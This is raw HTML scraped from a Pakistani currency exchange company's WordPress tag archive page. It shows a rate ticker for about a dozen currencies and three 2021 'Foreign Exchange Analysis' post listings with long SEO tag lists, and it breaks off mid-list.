				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.50</span> <span class="price">| 280.95</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">376.30</span> <span class="price">| 380.50</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.90</span> <span class="price">| 75.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.45</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">328.00</span> <span class="price">| 331.70</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">187.00</span> <span class="price">| 192.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.00</span> <span class="price">| 206.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">292.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.95</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>Tag: <span>Omani riyal to pkr today today Oman riyal</span></h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-half'></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-17045" class="blog-entry overlap format-standard post-17045 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-1-qatari-riyal-in-pakistani-rupees tag-1-qatari-riyal-to-pakistani-rupees tag-100-omani-riyal tag-500-omani-riyal-to-pkr tag-money-transfer-to-pakistan-from-uk tag-oman-100-riyal tag-oman-riyal-rate-omani-riyal-to-pakistani-rupees tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal tag-omani-riyal-pakistani-currency tag-omani-riyal-pakistani-rupees tag-omani-riyal-to-pkr tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-qatari-riyal-pakistani-currency tag-qatari-riyal-to-pakistani-rupee tag-sending-money-to-pakistan tag-today-gbp-rate-in-pakistan tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-262/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">
				<img fetchpriority="high" width="834" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="1 Usd to Pkr" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-300x388.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-600x777.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-232x300.jpg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-768x994.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-791x1024.jpg 791w" data-lazy-sizes="(max-width: 834px) 100vw, 834px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg" /><noscript><img fetchpriority="high" width="834" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg" class="attachment-full size-full wp-post-image" alt="1 Usd to Pkr" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-300x388.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-600x777.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-232x300.jpg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-768x994.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21-791x1024.jpg 791w" sizes="(max-width: 834px) 100vw, 834px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on December 2, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-262/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">FOREIGN EXCHANGE ANALYSIS</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/1-qatari-riyal-in-pakistani-rupees/" rel="tag">1 Qatari riyal in Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/1-qatari-riyal-to-pakistani-rupees/" rel="tag">1 Qatari riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/500-omani-riyal-to-pkr/" rel="tag">500 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/money-transfer-to-pakistan-from-uk/" rel="tag">Money transfer to Pakistan from uk</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-riyal-rate-omani-riyal-to-pakistani-rupees/" rel="tag">Oman riyal rate Omani riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal/" rel="tag">Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-pakistani-currency/" rel="tag">Omani riyal Pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-pakistani-rupees/" rel="tag">Omani riyal Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr/" rel="tag">Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/qatari-riyal-pakistani-currency/" rel="tag">Qatari riyal Pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/qatari-riyal-to-pakistani-rupee/" rel="tag">Qatari riyal to Pakistani rupee</a>, <a href="https://www.linkexchange.com.pk/tag/sending-money-to-pakistan/" rel="tag">Sending money to Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/today-gbp-rate-in-pakistan/" rel="tag">Today gbp rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-262/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-17006" class="blog-entry overlap format-standard post-17006 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-100-omani-riyal tag-gbp-to-pak-rupee-forecast tag-gbp-to-pkr-open-market tag-oman-100-riyal tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-gbp-rate-in-pakistan tag-today-pound-rate-in-pakistan-rupees tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-256/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">
				<img loading="lazy" width="834" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Currency Exchanger Near Me" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov.jpeg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-300x388.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-600x777.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-232x300.jpeg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-768x994.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-791x1024.jpeg 791w" data-lazy-sizes="(max-width: 834px) 100vw, 834px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov.jpeg" /><noscript><img loading="lazy" width="834" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov.jpeg" class="attachment-full size-full wp-post-image" alt="Currency Exchanger Near Me" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov.jpeg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-300x388.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-600x777.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-232x300.jpeg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-768x994.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-16-Nov-791x1024.jpeg 791w" sizes="(max-width: 834px) 100vw, 834px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on November 16, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-256/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/gbp-to-pak-rupee-forecast/" rel="tag">Gbp to Pak rupee forecast</a>, <a href="https://www.linkexchange.com.pk/tag/gbp-to-pkr-open-market/" rel="tag">Gbp to Pkr Open market</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-gbp-rate-in-pakistan/" rel="tag">Today gbp rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-256/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-16968" class="blog-entry overlap format-standard post-16968 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-100-omani-riyal tag-gbp-to-pak-rupee-forecast tag-gbp-to-pkr-open-market tag-oman-100-riyal tag-oman-riyal-rate-omani-riyal-to-pakistani-rupees tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-gbp-rate-in-pakistan tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-251/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">
				<img loading="lazy" width="864" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20864%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="saudi riyal pakistani rates" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV.jpeg 864w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-300x375.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-600x750.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-240x300.jpeg 240w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-768x960.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-819x1024.jpeg 819w" data-lazy-sizes="(max-width: 864px) 100vw, 864px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV.jpeg" /><noscript><img loading="lazy" width="864" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV.jpeg" class="attachment-full size-full wp-post-image" alt="saudi riyal pakistani rates" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV.jpeg 864w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-300x375.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-600x750.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-240x300.jpeg 240w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-768x960.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/11/Analysis-5-NOV-819x1024.jpeg 819w" sizes="(max-width: 864px) 100vw, 864px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on November 5, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-251/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/gbp-to-pak-rupee-forecast/" rel="tag">Gbp to Pak rupee forecast</a>, <a href="https://www.linkexchange.com.pk/tag/gbp-to-pkr-open-market/" rel="tag">Gbp to Pkr Open market</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-riyal-rate-omani-riyal-to-pakistani-rupees/" rel="tag">Oman riyal rate Omani riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a 